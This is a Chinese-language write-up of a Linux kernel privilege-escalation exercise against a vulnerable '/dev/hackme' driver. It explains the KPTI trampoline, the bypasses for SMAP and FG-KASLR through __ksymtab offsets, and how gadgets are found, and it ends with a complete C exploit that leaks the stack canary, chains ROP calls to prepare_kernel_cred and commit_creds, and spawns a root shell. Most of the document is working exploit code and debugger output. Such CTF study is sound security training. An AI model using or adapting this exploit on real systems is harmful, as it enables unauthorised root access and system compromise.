1 2 3 4 5 6 7 8 9 int main () { signal(SIGSEGV, spawn_shell); save_state(); open_dev(); leak_canary(); overflow(); puts ("[!] should never be reached" ); return 0 ; }
kpti trampoline方法 基于这样一点考虑:
内核正常的系统调用如果能走某条路成功着陆用户态,那么我们也可以借道
这个道就叫kpti trampoline, 这道可以 更换页表, swapgs, iretq
trampoline是指内核态返回到用户态的缓冲, 因此叫做蹦床
位于内核函数 swapgs_restore_regs_and_return_to_usermode 中
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 SYM_CODE_START_LOCAL(common_interrupt_return) SYM_INNER_LABEL(swapgs_restore_regs_and_return_to_usermode, SYM_L_GLOBAL) #ifdef CONFIG_DEBUG_ENTRY testb $3 , CS(%rsp) jnz 1f ud2 1 :#endif POP_REGS pop_rdi=0 movq %rsp, %rdi movq PER_CPU_VAR(cpu_tss_rw + TSS_sp0), %rsp UNWIND_HINT_EMPTY pushq 6 *8 (%rdi) pushq 5 *8 (%rdi) pushq 4 *8 (%rdi) pushq 3 *8 (%rdi) pushq 2 *8 (%rdi) pushq (%rdi) STACKLEAK_ERASE_NOCLOBBER SWITCH_TO_USER_CR3_STACK scratch_reg=%rdi popq %rdi SWAPGS INTERRUPT_RETURN
标号1这部分是正文
在这部分中,首先POP_REGS pop_rdi=0这是个宏, 它会从栈上弹出一系列值交给寄存器
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 //@Linux5.14/arch/x86/entry/calling.h .macro POP_REGS pop_rdi=1 skip_r11rcx=0 popq %r15 popq %r14 popq %r13 popq %r12 popq %rbp popq %rbx .if \skip_r11rcx popq %rsi .else popq %r11 .endif popq %r10 popq %r9 popq %r8 popq %rax .if \skip_r11rcx popq %rsi .else popq %rcx .endif popq %rdx popq %rsi .if \pop_rdi popq %rdi .endif .endm
接下来rdi指向旧堆栈, 从gs段拿出rsp0交给rsp
然后把老堆栈上保存的用户上下文压到新堆栈里
然后更换页表
然后swapgs
然后iret
实际上此时iret使用的堆栈, 已经是新堆栈了,不是老堆栈
具体干了啥可以看反汇编
1 2 / # cat /proc/kallsyms | grep swapgs_restore_regs_and_return_to_usermode ffffffff81200f10 T swapgs_restore_regs_and_return_to_usermode

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 #POP_REGS部分省略 0xffffffff81200f26 <_stext+2101030>: mov rdi,rsp 0xffffffff81200f29 <_stext+2101033>: mov rsp,QWORD PTR gs:0x6004 0xffffffff81200f32 <_stext+2101042>: push QWORD PTR [rdi+0x30] ;用户ss 0xffffffff81200f35 <_stext+2101045>: push QWORD PTR [rdi+0x28] ;用户rsp 0xffffffff81200f38 <_stext+2101048>: push QWORD PTR [rdi+0x20] ;用户eflags 0xffffffff81200f3b <_stext+2101051>: push QWORD PTR [rdi+0x18] ;用户cs 0xffffffff81200f3e <_stext+2101054>: push QWORD PTR [rdi+0x10] ;用户rip 0xffffffff81200f41 <_stext+2101057>: push QWORD PTR [rdi] ;老栈顶 0xffffffff81200f43 <_stext+2101059>: push rax 0xffffffff81200f44 <_stext+2101060>: xchg ax,ax 0xffffffff81200f46 <_stext+2101062>: mov rdi,cr3 0xffffffff81200f49 <_stext+2101065>: jmp 0xffffffff81200f7f <_stext+2101119> 0xffffffff81200f7f <_stext+2101119>: or rdi,0x1000 #蜜汁操作 0xffffffff81200f86 <_stext+2101126>: mov cr3,rdi 0xffffffff81200f89 <_stext+2101129>: pop rax 0xffffffff81200f8a <_stext+2101130>: pop rdi 0xffffffff81200f8b <_stext+2101131>: swapgs 0xffffffff81200f8e <_stext+2101134>: nop DWORD PTR [rax] 0xffffffff81200f91 <_stext+2101137>: jmp 0xffffffff81200fc0 <_stext+2101184> 0xffffffff81200fc0 <_stext+2101184>: test BYTE PTR [rsp+0x20],0x4 0xffffffff81200fc5 <_stext+2101189>: jne 0xffffffff81200fc9 <_stext+2101193> #这个调试观察不会跳 0xffffffff81200fc7 <_stext+2101191>: iretq
这里有一个很迷的操作, 把cr3里面的页表地址拿出来, 或了一个0x1000再放回去, 就完成了内核态-用户态页表的更换, 这是因为这俩页表地址还真就是这样挨着存放的, 这哥俩被称为一个CR3 Pair
这种伙伴形式还见于完全二叉树:
如果根从1开始编号, 那么其他节点的编号异或1就是其兄弟节点
如果构造ROP链, 返回到 0xffffffff81200f26 <_stext+2101030>: mov rdi,rsp这一行
下面还要填充两个dummy来满足这两个pop
1 2 0xffffffff81200f89 <_stext+2101129>: pop rax 0xffffffff81200f8a <_stext+2101130>: pop rdi
bypass SMAP smap意味着内核态无法访问用户态任何数据
象内核栈迁移到用户态映射区就白搭了
但是纯用rop链还是可以的
bypass KASLR FG-KASLR,不光整个内核镜像基地址随机, 部分函数之间的相对偏移量也会变, 真是死🐎了
如果使用readelf -S ./vmlinux | grep ".text"查看text节
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 ^C root@Destroyer:/usr/src/kernel-rop# readelf -S ./vmlinux | grep ".text" | head -n 15 [ 1 ] .text PROGBITS ffffffff81000000 00200000 [ 2 ] .rela.text RELA 0000000000000000 024 d3b10 [ 3 ] .text.unlike[...] PROGBITS ffffffff81400dd7 00600 dd7 [ 4 ] .text.__star[...] PROGBITS ffffffff81400e90 00600e90 [ 5 ] .text.__do_s[...] PROGBITS ffffffff81400ea0 00600 ea0 [ 6 ] .text.__xen_[...] PROGBITS ffffffff81400eb0 00600 eb0 [ 7 ] .text.vvar_mremap PROGBITS ffffffff81400ed0 00600 ed0 [ 8 ] .text.vdso_fault PROGBITS ffffffff81400f00 00600f 00 [ 9 ] .text.map_vdso PROGBITS ffffffff81400f90 00600f 90 [10 ] .text.map_vd[...] PROGBITS ffffffff814010c0 006010 c0 [11 ] .text.vdso_mremap PROGBITS ffffffff81401170 00601170 [12 ] .text.find_t [...] PROGBITS ffffffff81401210 00601210 [13 ] .text.vvar_fault PROGBITS ffffffff81401230 00601230 [14 ] .text.arch_g[...] PROGBITS ffffffff81401450 00601450 [15 ] .text.vdso_j[...] PROGBITS ffffffff81401470 00601470
除去纯正的.text节之外, 还有很多.text.*的节, 这些节都很小,甚至二三十字节一个, 节里面也就一两个函数
其作用就是每个节都可以随机排列, 实现FG-KASLR
但是🐎还没有死完
.text节是一整个儿,只会整体参与ASLR,但是节内的函数不会参与FG-KASLR,而节内函数就有swapgs_restore_regs_and_return_to_usermode,
.text节在未开启KASLR时的范围: 0xffffffff81000000 ~ 0xffffffff81400dd7
1 2 3 .text @ 0xffffffff81000000 swapgs_restore_regs_and_return_to_usermode @ 0xffffffff81200f10 offset_to_text = 0x200f10 kpti_trampoline @ 0xffffffff81200f26 offset_to_text = 0x200f26
ksymtab不属于任何text节,只参与KASLR,因此ksymtab到.text 的偏移量也是固定的
1 __ksymtab @ 0xffffffff81f85198 offset_to_text = 0xf85198
ksymtab是一个映射表表中的每一项都长这样
1 2 3 4 5 struct kernel_symbol { int value_offset; int name_offset; int namespace_offset; };
这三个字段的意义是什么呢? 以commit_creds函数为例,
首先在未开启KASLR的内核上,找到它在ksymtab中的地址,是0xffffffff81f87d90
1 2 3 4 5 / # cat /proc/kallsyms | grep "commit_creds" ffffffff814c6410 T commit_creds ffffffff81f87d90 r __ksymtab_commit_creds ffffffff81fa0972 r __kstrtab_commit_creds ffffffff81fa4d42 r __kstrtabns_commit_creds
然后在gdb中打印ffffffff81f87d90处三个双字
1 2 pwndbg> x/3wx 0xffffffff81f87d90 0xffffffff81f87d90: 0xff53e680 0x00018bde 0x0001cfaa
也就是说
1 2 3 value_offset = 0xff53e680 name_offset = 0x00018bde name_space_offset = 0x0001cfaa
其中value_offset是符号实际地址与本字段kernel_symbol.value_offset的偏移量
符号描述符__ksymtab_commit_creds的地址在0xffffffff81f87d90
符号与符号描述符的距离是((1<<32) - 0xff53e680),由此计算得到符号地址在0xffffffff814c6410
1 2 pwndbg> p/x 0xffffffff81f87d90 - ((1 <<32 ) - 0xff53e680 ) $17 = 0xffffffff814c6410
同理name_offset也是符号名字符串所在地址相对于本字段kernel_symbol.name_offset的偏移量
1 2 pwndbg> p/x 0xffffffff81fa0972 - 0xffffffff81f87d94 $22 = 0x18bde
同理name_space_offset是符号命名空间字符串与本字段kernel_symbol.namespace_offset的偏移量
1 2 3 4 5 6 7 8 9 10 11 pwndbg> x/10 s 0xffffffff81fa4d42 0xffffffff81fa4d42 : "" 0xffffffff81fa4d43 : "bpf_trace_run11" 0xffffffff81fa4d53 : "bpf_trace_run12" 0xffffffff81fa4d63 : "kprobe_event_cmd_init" 0xffffffff81fa4d79 : "__kprobe_event_gen_cmd_start" 0xffffffff81fa4d96 : "__kprobe_event_add_fields" 0xffffffff81fa4db0 : "kprobe_event_delete" 0xffffffff81fa4dc4 : "__tracepoint_suspend_resume" 0xffffffff81fa4de0 : "__tracepoint_cpu_idle" 0xffffffff81fa4df6 : "__tracepoint_cpu_frequency"
可以看到,这个符号属于一个通用的命名空间
回到本题中,思路如下:
1.hackme_read函数中泄露canary, 一个text段的地址, 计算得到text基地址, 以及ksymtab地址等
2.ksymtab 中查到commit_creds和prepare_kernel_cred的地址
3.构造rop链条
1.栈上泄露一个text 地址 在read函数中之前我们只泄露了canary值, 现在还要再泄露一个text段的地址,以此计算text段基地址
在未开启KASLR的情况下观察从kstack_buf开始的堆栈上,是否存在一个text段的地址 ,结果发现还真有
1 2 3 4 5 6 pwndbg> p/x 0xffffc900001bff38 -0xffffc900001bfe08 $4 = 0x130 pwndbg> p/x 0x130 /8 $5 = 0x26 pwndbg> p 0x130 /8 $6 = 38
也就是说 ,stack_buf + 0x130 字节开始处的一个四字就是这个泄露
2.从ksymtab中查函数地址 内存任意读,这也可以通过gadget实现
1 2 3 root@Destroyer:/usr/src/kernel-rop# cat gadgets.ropgadget | grep " : mov rax.*qword ptr .* ret" | grep "0xffffffff81[0123]" 0xffffffff81004aad : mov rax, qword ptr [rax + 0x10 ] ; pop rbp ; ret0xffffffff81015a7f : mov rax, qword ptr [rax] ; pop rbp ; ret
使用0xffffffff81015a7f : mov rax, qword ptr [rax] ; pop rbp ; ret这个gadget,还需要一个能够控制rax值的gadget
1 2 root@Destroyer:/usr/src/kernel-rop# cat gadgets.ropgadget | grep "pop rax ; ret" | grep "0xffffffff81[0123]" 0xffffffff81004d11 : pop rax ; ret
还需要一个控制rdi寄存器作为函数参数的gadget
1 2 root@Destroyer:/usr/src/kernel-rop# cat gadgets.ropgadget | grep "pop rdi ; ret" | grep "0xffffffff81[0123]" 0xffffffff81006370 : pop rdi ; ret
3.构造ROP链条 1.任意内存读泄露prepare_kernel_creds函数偏移量
2.kpti-trampoline返回到用户态,计算prepare_kernel_creds函数地址
3.任意内存读泄露commit_creds函数偏移量
4.kpti-trampoline返回到用户态,计算commit_creds函数地址
5.ret2 prepare_kernel_creds
6.kpti-trampoline返回到用户态,保存init_task @ rax
7.init_task pop to rdi
8.ret2 commit_creds
9.kpti-trampoline返回到用户态,起shell
完整exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 #include <fcntl.h> #include <stdio.h> #include <signal.h> size_t addr_leak;size_t off_leak = 0xa157 ;size_t addr_text_base;size_t off_ksymtab = 0xf85198 ;size_t addr_ksymtab;size_t off_ksymtab_commit_creds = 0xf87d90 ;size_t addr_ksymtab_commit_creds;size_t addr_commit_creds;size_t off_ksymtab_prepare_kernel_cred = 0xf8d4fc ;size_t addr_ksymtab_prepare_kernel_cred;size_t addr_prepare_kernel_cred;size_t off_kpti_trampoline = 0x200f26 ;size_t addr_kpti_trampoline;size_t off_deref_rax_pop_rbp_ret = 0x15a7f ;size_t addr_deref_rax_pop_rbp_ret;size_t off_pop_rax_ret = 0x4d11 ;size_t addr_pop_rax_ret;size_t off_pop_rdi_ret = 0x6370 ;size_t addr_pop_rdi_ret;size_t addr_init_task_cred;int dev_fd;size_t canary;int value_offset;size_t user_cs;size_t user_ss;size_t user_sp;size_t user_rflags;size_t user_rip;void save_state () ;void open_dev () ;void leak () ;void spawn_shell () ;void leak_prepare_kernel_cred () ;void calculate_addr_prepare_kernel_cred () ;void leak_commit_creds () ; void save_init_task_cred () ;void execute_commit_creds () ;void calculate_addr_commit_creds () ;void execute_prepare_kernel_cred () ;int main () { save_state(); open_dev(); leak(); leak_prepare_kernel_cred(); puts ("[!] should never be reached" ); return 0 ; } void open_dev () { dev_fd = open("/dev/hackme" ,O_RDWR); } void spawn_shell () { char *argv[] = {"/bin/sh" , NULL }; execve(argv[0 ], argv, NULL ); } void save_state () { __asm__( ".intel_syntax noprefix;" "mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" ".att_syntax;" ); user_rip = spawn_shell; puts ("[*] Saved state" ); } void leak () { puts ("[*] Leaking canary and text base" ); size_t buffer[40 ]; read(dev_fd,buffer,40 *8 ); canary = buffer[0x10 ]; addr_leak = buffer[38 ]; addr_text_base = addr_leak - off_leak; addr_kpti_trampoline = addr_text_base + off_kpti_trampoline; addr_ksymtab = addr_text_base + off_ksymtab; addr_ksymtab_commit_creds = addr_text_base + off_ksymtab_commit_creds; addr_ksymtab_prepare_kernel_cred = addr_text_base + off_ksymtab_prepare_kernel_cred; addr_deref_rax_pop_rbp_ret = addr_text_base + off_deref_rax_pop_rbp_ret; addr_pop_rax_ret = addr_text_base + off_pop_rax_ret; addr_pop_rdi_ret = addr_text_base + off_pop_rdi_ret; printf ("[+] Leaked canary: %p\n" ,canary); printf ("[+] Leaked addr_leak: %p\n" ,addr_leak); printf ("[+] Leaked addr_text_base: %p\n" ,addr_text_base); printf ("[+] Leaked addr_kpti_trampoline: %p\n" ,addr_kpti_trampoline); printf ("[+] Leaked addr_ksymtab: %p\n" ,addr_ksymtab); printf ("[+] Leaked addr_ksymtab_commit_creds: %p\n" ,addr_ksymtab_commit_creds); printf ("[+] Leaked addr_ksymtab_prepare_kernel_cred: %p\n" ,addr_ksymtab_prepare_kernel_cred); printf ("[+] Leaked addr_deref_rax_pop_rbp_ret: %p\n" ,addr_deref_rax_pop_rbp_ret); printf ("[+] Leaked addr_pop_rax_ret: %p\n" ,addr_pop_rax_ret); printf ("[+] Leaked addr_pop_rdi_ret: %p\n" ,addr_pop_rdi_ret); puts ("[+] Leak complete\n\n" ); } void leak_prepare_kernel_cred () { puts ("[*] Leaking prepare_kernel_cred offset" ); size_t payload[0x100 ]; int offset = (0xa0 - 0x20 ) >> 3 ; memset (payload,0 ,offset*8 ); payload[offset++] = canary; payload[offset++] = 0 ; payload[offset++] = 0 ; payload[offset++] = 0 ; payload[offset++] = addr_pop_rax_ret; payload[offset++] = addr_ksymtab_prepare_kernel_cred; payload[offset++] = addr_deref_rax_pop_rbp_ret; payload[offset++] = 0xdeadbeef ; payload[offset++] = addr_kpti_trampoline; payload[offset++] = 0 ; payload[offset++] = 0 ; payload[offset++] = calculate_addr_prepare_kernel_cred; payload[offset++] = user_cs; payload[offset++] = user_rflags; payload[offset++] = user_sp; payload[offset++] = user_ss; write(dev_fd,payload,offset*8 ); } void calculate_addr_prepare_kernel_cred () { value_offset = 0 ; __asm__( ".intel_syntax noprefix;" "mov value_offset, rax;" ".att_syntax;" ); printf ("rax = %p\n" ,value_offset); addr_prepare_kernel_cred = addr_ksymtab_prepare_kernel_cred - ((1 <<32 ) - value_offset); printf ("[+] Leaked addr_prepare_kernel_cred: %p\n" ,addr_prepare_kernel_cred); puts ("[+] addr_prepare_kernel_cred calculated\n" ); leak_commit_creds(); } void leak_commit_creds () { puts ("[*] Leaking commit_creds offset" ); size_t payload[0x100 ]; int offset = (0xa0 - 0x20 ) >> 3 ; memset (payload,0 ,offset*8 ); payload[offset++] = canary; payload[offset++] = 0 ; payload[offset++] = 0 ; payload[offset++] = 0 ; payload[offset++] = addr_pop_rax_ret; payload[offset++] = addr_ksymtab_commit_creds; payload[offset++] = addr_deref_rax_pop_rbp_ret; payload[offset++] = 0xdeadbeef ; payload[offset++] = addr_kpti_trampoline; payload[offset++] = 0 ; payload[offset++] = 0 ; payload[offset++] = calculate_addr_commit_creds; payload[offset++] = user_cs; payload[offset++] = user_rflags; payload[offset++] = user_sp; payload[offset++] = user_ss; write(dev_fd,payload,offset*8 ); } void calculate_addr_commit_creds () { value_offset = 0 ; __asm__( ".intel_syntax noprefix;" "mov value_offset,eax;" ".att_syntax;" ); printf ("rax = %p\n" ,value_offset); addr_commit_creds = addr_ksymtab_commit_creds - ((1 <<32 ) - value_offset); printf ("[+] Leaked addr_commit_creds: %p\n" ,addr_commit_creds); puts ("[+] addr_commit_creds calculated\n" ); execute_prepare_kernel_cred(); } void execute_prepare_kernel_cred () { puts ("[*] executing prepare_kernel_cred" ); size_t payload[0x100 ]; int offset = (0xa0 - 0x20 ) >> 3 ; memset (payload,0 ,offset*8 ); payload[offset++] = canary; payload[offset++] = 0 ; payload[offset++] = 0 ; payload[offset++] = 0 ; payload[offset++] = addr_pop_rdi_ret; payload[offset++] = 0 ; payload[offset++] = addr_prepare_kernel_cred; payload[offset++] = addr_kpti_trampoline; payload[offset++] = 0 ; payload[offset++] = 0 ; payload[offset++] = save_init_task_cred; payload[offset++] = user_cs; payload[offset++] = user_rflags; payload[offset++] = user_sp; payload[offset++] = user_ss; write(dev_fd,payload,offset*8 ); } void save_init_task_cred () { __asm__( ".intel_syntax noprefix;" "mov addr_init_task_cred,rax;" ".att_syntax;" ); printf ("rax = %p\n" ,addr_init_task_cred); printf ("init task_cred address: %p\n" ,addr_init_task_cred); puts ("[+] addr_init_task_cred saved\n\n" ); execute_commit_creds(); } void execute_commit_creds () { puts ("[*] executing commit_creds" ); size_t payload[0x100 ]; int offset = (0xa0 - 0x20 ) >> 3 ; memset (payload,0 ,offset*8 ); payload[offset++] = canary; payload[offset++] = 0 ; payload[offset++] = 0 ; payload[offset++] = 0 ; payload[offset++] = addr_pop_rdi_ret; payload[offset++] = addr_init_task_cred; payload[offset++] = addr_commit_creds; payload[offset++] = addr_kpti_trampoline; payload[offset++] = 0 ; payload[offset++] = 0 ; payload[offset++] = spawn_shell; payload[offset++] = user_cs; payload[offset++] = user_rflags; payload[offset++] = user_sp; payload[offset++] = user_ss; write(dev_fd,payload,offset*8 ); }